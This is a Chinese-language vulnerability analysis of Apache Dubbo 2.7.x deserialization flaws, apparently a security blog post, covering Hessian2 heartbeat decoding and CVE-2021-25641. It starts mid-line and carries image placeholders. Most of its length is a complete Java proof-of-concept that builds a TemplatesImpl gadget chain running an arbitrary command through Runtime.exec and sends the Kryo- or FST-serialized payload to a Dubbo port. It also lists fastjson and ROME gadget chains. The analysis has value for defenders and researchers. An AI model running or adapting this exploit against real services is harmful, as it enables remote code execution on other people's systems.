1 header[2 ] = (byte ) ((byte ) 0x80 | 0x20 | 2 );

针对2.7.8版本对心跳包的攻击,2.7.9在ExchangeCodec.decodeBody使用decodeEventData处理
判断了待反序列化的数据长度是否超过阈值(50),超过则抛出IllegalArugumentException
也就是说dubbo>=2.7.9时只能选用hashMap打hessian2 readObject去触发漏洞

总结 列个表:
漏洞点
版本(只说2.7.x)
Hessian2反序列化通用sink点,decodeHeartbeatData 进入hessian2 readObject触发map.put(args、service_name、path(service_name)都可以触发)
<=2.7.13
RemotingException字符串拼接触发toString
<=2.7.8 =2.7.8关键字绕过
心跳包标志为1提前触发decodeHeartbeatData
<=2.7.8

CVE-2021-25641 Kryo/Fst反序列化 Dubbo Provider默认使用dubbo协议进行RPC通信,而dubbo协议默认使用Hessian2序列化格式进行对象传输,但是针对Hessian2的对象传输可能会有黑白名单的限制
如下分别是设置白名单和黑名单
Hessian2 whitelist by chickenlj · Pull Request #6378 · apache/dubbo · GitHub
针对这种场景,用Hessian2进行攻击显然很麻烦了。但是攻击者可以更改dubbo协议的第三个flag字节来使用Kryo或Fst序列化格式来进行反序列化攻击
Apache Dubbo 2.7.0 ~ 2.7.8
漏洞测试用到fastjson依赖,dubbo低版本自带了fastjson
1 2 3 4 5 <dependency > <groupId > org.apache.dubbo</groupId > <artifactId > dubbo‐common</artifactId > <version > 2.7.3</version > </dependency >
Dubbo可以支持很多类型的反序列化协议,以满足不同系统对RPC的需求
由于Dubbo可以支持很多类型的反序列化协议,以满足不同系统对RPC的需求,比如
跨语言的序列化协议:Protostuff,ProtoBuf,Thrift,Avro,MsgPack
针对Java语言的序列化方式:Kryo,FST
基于Json文本形式的反序列化方式:Json、Gson

Dubbo中对支持的协议做了一个编号,每个序列化协议都有一个对应的编号,以便在获取TCP流量后,根据编号选择相应的反序列化方法。在org.apache.dubbo.common.serialize.Constants中可见每种序列化协议的编号
而在Dubbo的RPC通信时,对流量的规定最前方为header,而header中通过指定 SerializationID,确定客户端和服务提供端通信过程使用的序列化协议。
虽然Dubbo provider默认使用hessian2协议,但是我们可以手动修改数据包Serialization ID,选择危险的反序列化方式,如 8 KryoSerialization / 9 FstSerialization
POC:
https://github.com/Dor-Tumarkin/CVE-2021-25641-Proof-of-Concept/blob/main/DubboProtocolExploit/src/main/java/DubboProtocolExploit/Main.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 import com.alibaba.fastjson.JSONObject;import org.apache.dubbo.common.io.Bytes;import org.apache.dubbo.common.serialize.Serialization;import org.apache.dubbo.common.serialize.fst.FstObjectOutput;import org.apache.dubbo.common.serialize.fst.FstSerialization;import org.apache.dubbo.common.serialize.kryo.KryoObjectOutput;import org.apache.dubbo.common.serialize.kryo.KryoSerialization;import org.apache.dubbo.common.serialize.ObjectOutput;import org.apache.dubbo.rpc.RpcInvocation;import org.apache.dubbo.serialize.hessian.Hessian2ObjectOutput;import org.apache.dubbo.serialize.hessian.Hessian2Serialization;import java.io.ByteArrayOutputStream;import java.io.IOException;import java.io.OutputStream;import java.io.Serializable;import java.lang.reflect.Method;import java.net.Socket;public class KryoAndFst { public static String DUBBO_HOST_NAME = "localhost" ; public static int DUBBO_HOST_PORT = 20880 ; public static String DUBBO_RCE_COMMAND = "calc.exe" ; public static String EXPLOIT_VARIANT = "Kryo" ; protected static final short MAGIC = (short ) 0xdabb ; protected static final byte MAGIC_HIGH = Bytes.short2bytes(MAGIC)[0 ]; protected static final byte MAGIC_LOW = Bytes.short2bytes(MAGIC)[1 ]; protected static final byte FLAG_REQUEST = (byte ) 0x80 ; protected static final byte FLAG_TWOWAY = (byte ) 0x40 ; public static void main (String[] args) throws Exception { Object templates = Utils.createTemplatesImpl(DUBBO_RCE_COMMAND); JSONObject jo = new JSONObject (); jo.put("oops" ,(Serializable)templates); Object gadgetChain = Utils.makeXStringToStringTrigger(jo); ByteArrayOutputStream bos = new ByteArrayOutputStream (); Serialization s; ObjectOutput objectOutput; switch (EXPLOIT_VARIANT) { case "FST" : s = new FstSerialization (); objectOutput = new FstObjectOutput (bos); break ; case "Kryo" : default : s = new KryoSerialization (); objectOutput = new KryoObjectOutput (bos); break ; } byte requestFlags = (byte ) (FLAG_REQUEST | s.getContentTypeId() | FLAG_TWOWAY); byte [] header = new byte []{MAGIC_HIGH, MAGIC_LOW, requestFlags, 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 }; bos.write(header); RpcInvocation ri = new RpcInvocation (); ri.setParameterTypes(new Class [] {Object.class, Method.class, Object.class}); ri.setArguments(new Object [] { "sayHello" , new String [] {"org.apache.dubbo.demo.DemoService" }, new Object [] {"YOU" }}); objectOutput.writeUTF("2.0.2" ); objectOutput.writeUTF("org.apache.dubbo.demo.DemoService" ); objectOutput.writeUTF("0.0.0" ); objectOutput.writeUTF("sayHello" ); objectOutput.writeUTF("Ljava/lang/String;" ); objectOutput.writeObject(gadgetChain); objectOutput.writeObject(ri.getAttachments()); objectOutput.flushBuffer(); byte [] payload = bos.toByteArray(); int len = payload.length - header.length; Bytes.int2bytes(len, payload, 12 ); for (int i = 0 ; i < payload.length; i++) { System.out.print(String.format("%02X" , payload[i]) + " " ); if ((i + 1 ) % 8 == 0 ) System.out.print(" " ); if ((i + 1 ) % 16 == 0 ) System.out.println(); } System.out.println(); System.out.println(new String (payload)); Socket pingSocket = null ; OutputStream out = null ; try { pingSocket = new Socket (DUBBO_HOST_NAME, DUBBO_HOST_PORT); out = pingSocket.getOutputStream(); } catch (IOException e) { return ; } out.write(payload); out.flush(); out.close(); pingSocket.close(); System.out.println("Sent!" ); } }
Utils.java:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 import com.nqzero.permit.Permit;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import com.sun.org.apache.xpath.internal.objects.XString;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import org.springframework.aop.target.HotSwappableTargetSource;import sun.reflect.ReflectionFactory;import java.io.ByteArrayOutputStream;import java.io.IOException;import java.io.InputStream;import java.io.Serializable;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;import static com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.DESERIALIZE_TRANSLET;public class Utils { static { System.setProperty(DESERIALIZE_TRANSLET, "true" ); System.setProperty("java.rmi.server.useCodebaseOnly" , "false" ); } public static final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler" ; public static class StubTransletPayload extends AbstractTranslet implements Serializable { private static final long serialVersionUID = -5971610431559700674L ; public void transform (DOM document, SerializationHandler[] handlers ) throws TransletException {} @Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler ) throws TransletException {} } public static class Foo implements Serializable { private static final long serialVersionUID = 8207363842866235160L ; } public static InvocationHandler createMemoizedInvocationHandler (final Map<String, Object> map ) throws Exception { return (InvocationHandler) Utils.getFirstCtor(ANN_INV_HANDLER_CLASS).newInstance(Override.class, map); } public static Object createTemplatesImpl ( final String command ) throws Exception { if ( Boolean.parseBoolean(System.getProperty("properXalan" , "false" )) ) { return createTemplatesImpl( command, Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl" ), Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet" ), Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl" )); } return createTemplatesImpl(command, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class); } public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory ) throws Exception { final T templates = tplClass.newInstance(); ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath (Utils.StubTransletPayload.class)); pool.insertClassPath(new ClassClassPath (abstTranslet)); final CtClass clazz = pool.get(Utils.StubTransletPayload.class.getName()); String cmd = "System.out.println(\"whoops!\"); java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll("\\\\" ,"\\\\\\\\" ).replaceAll("\"" , "\\\"" ) + "\");" ; clazz.makeClassInitializer().insertAfter(cmd); clazz.setName("ysoserial.Pwner" + System.nanoTime()); CtClass superC = pool.get(abstTranslet.getName()); clazz.setSuperclass(superC); final byte [] classBytes = clazz.toBytecode(); Utils.setFieldValue(templates, "_bytecodes" , new byte [][] { classBytes, Utils.classAsBytes(Utils.Foo.class) }); Utils.setFieldValue(templates, "_name" , "Pwnr" ); Utils.setFieldValue(templates, "_tfactory" , transFactory.newInstance()); return templates; } public static void setAccessible (AccessibleObject member) { Permit.setAccessible(member); } public static Field getField (final Class<?> clazz, final String fieldName) { Field field = null ; try { field = clazz.getDeclaredField(fieldName); setAccessible(field); } catch (NoSuchFieldException ex) { if (clazz.getSuperclass() != null ) field = getField(clazz.getSuperclass(), fieldName); } return field; } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = getField(obj.getClass(), fieldName); field.set(obj, value); } public static Object getFieldValue (final Object obj, final String fieldName) throws Exception { final Field field = getField(obj.getClass(), fieldName); return field.get(obj); } public static Constructor<?> getFirstCtor(final String name) throws Exception { final Constructor<?> ctor = Class.forName(name).getDeclaredConstructors()[0 ]; setAccessible(ctor); return ctor; } @SuppressWarnings ( {"unchecked" } ) public static <T> T createWithConstructor ( Class<T> classToInstantiate, Class<? super T> constructorClass, Class<?>[] consArgTypes, Object[] consArgs ) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException { Constructor<? super T> objCons = constructorClass.getDeclaredConstructor(consArgTypes); setAccessible(objCons); Constructor<?> sc = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(classToInstantiate, objCons); setAccessible(sc); return (T)sc.newInstance(consArgs); } public static String classAsFile (final Class<?> clazz) { return classAsFile(clazz, true ); } public static String classAsFile (final Class<?> clazz, boolean suffix) { String str; if (clazz.getEnclosingClass() == null ) { str = clazz.getName().replace("." , "/" ); } else { str = classAsFile(clazz.getEnclosingClass(), false ) + "$" + clazz.getSimpleName(); } if (suffix) { str += ".class" ; } return str; } public static byte [] classAsBytes(final Class<?> clazz) { try { final byte [] buffer = new byte [1024 ]; final String file = classAsFile(clazz); final InputStream in = Utils.class.getClassLoader().getResourceAsStream(file); if (in == null ) { throw new IOException ("couldn't find '" + file + "'" ); } final ByteArrayOutputStream out = new ByteArrayOutputStream (); int len; while ((len = in.read(buffer)) != -1 ) { out.write(buffer, 0 , len); } return out.toByteArray(); } catch (IOException e) { throw new RuntimeException (e); } } public static HashMap<Object, Object> makeMap (Object v1, Object v2 ) throws Exception { HashMap<Object, Object> s = new HashMap <>(); Utils.setFieldValue(s, "size" , 2 ); Class<?> nodeC; try { nodeC = Class.forName("java.util.HashMap$Node" ); } catch ( ClassNotFoundException e ) { nodeC = Class.forName("java.util.HashMap$Entry" ); } Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int .class, Object.class, Object.class, nodeC); nodeCons.setAccessible(true ); Object tbl = Array.newInstance(nodeC, 2 ); Array.set(tbl, 0 , nodeCons.newInstance(0 , v1, v1, null )); Array.set(tbl, 1 , nodeCons.newInstance(0 , v2, v2, null )); Utils.setFieldValue(s, "table" , tbl); return s; } public static Object makeXStringToStringTrigger (Object o) throws Exception { XString x = new XString ("HEYO" ); return Utils.makeMap(new HotSwappableTargetSource (o), new HotSwappableTargetSource (x)); } }
payload用dubbo低版本自带的fastjson,如下链:
1 2 3 4 5 6 7 HashMap.put HashMap.putVal HotSwappableTargetSource.equals XString.equals JSON.toString JSON.toJSONString ASMSerializer_1_TemplatesImpl.write(fastjson动态ASM)触发getter
用ROME链也OK,反正套hashMap.put的壳子能触发都可以
1 2 3 4 5 HashMap.put HashMap.putVal HotSwappableTargetSource.equals XString.equals ToStringBean.toString
还有marshelsec里的其他链子也OK
用其它链子也OK的
依赖,spring依赖自己加一下:
1 2 3 4 5 6 7 8 9 10 <dependency > <groupId > org.apache.dubbo</groupId > <artifactId > dubbo-common</artifactId > <version > 2.7.3</version > </dependency > <dependency > <groupId > com.nqzero</groupId > <artifactId > permit-reflect</artifactId > <version > 0.4</version > </dependency >

Kryo反序列化 断点同样是打在DubboCodec.decodeBody
调用了CodecSupport.deserialize
跟进,取到的序列化器为KryoSerialization
用KryoObjectInput做封装

回到CodecSupport.deserialize,调用了DecodeableRpcInvocation.decode
尽管代码一样,也调用了readUTF
但是此处的readUTF input变量不再是hessian2Input,而是普通input类
也就没有自定义的except去拼接字符串,所以这个点不再能触发漏洞
但正是因为不再是hessian2Input,readObject处不再是通过case去用readMap还原hashMap


跟进到KryoObjectInput,调用了readClassAndObject
先获取了Type为HashMap
然后调用Map反序列化器的read方法

跟进read,还原对象后调用HashMap.put
剩下就是put后链子了,和hessian一样
根据分析,kryo和hessian在还原对象时都不会直接调用其对应的readObject触发漏洞。比如还原hashMap,是在MapSerializer中分别还原对应的key value,然后put进map,而且还原key value都是获取对应的构造函数去还原。因此readObject都不会在这Dubbo中作为漏洞点,Dubbo还是从设计之初就考虑了足够的安全性
Fst反序列化和Kryo、hessian差不多,懒得调了

补丁 kryo>=5.0.0后,只有被注册过的类才能被序列化和反序列化,被注册的类只有如下基本类型
JNDI CVE-2021-30179 另外还有一个单独的JNDI点,不用ROME,但是需要已知接口全限定名,方法名,入参,不然无法顺利通过decode,没什么卵用的点,简单看一下抄个payload吧
来个正常的通信调下流程:
